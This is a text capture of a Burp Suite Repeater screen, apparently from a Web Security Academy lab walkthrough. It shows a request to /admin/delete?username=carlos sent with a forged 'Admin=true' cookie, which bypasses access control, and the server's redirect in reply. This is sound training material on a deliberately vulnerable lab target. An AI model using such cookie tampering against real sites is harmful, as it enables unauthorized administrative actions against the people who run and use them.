 Burp Suite Professional v2023.5.2 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a2300bb045842b88021cb1300860002.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2300bb045842b88021cb1300860002.web-security-academy.net
3 Cookie: session=9V9STdlZ85PgtqVDEWoFoPN2sRleXCRr; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2300bb045842b88021cb1300860002.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Selection 32 (0x20)
Selected text
9V9STdlZ85PgtqVDEWoFoPN2sRleXCRr
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 86 bytes | 81 millis
Menu Burp Suite Professional ... 2 Firefox Untitled * — Kate 2023-06-27 z3nsh3ll
09:47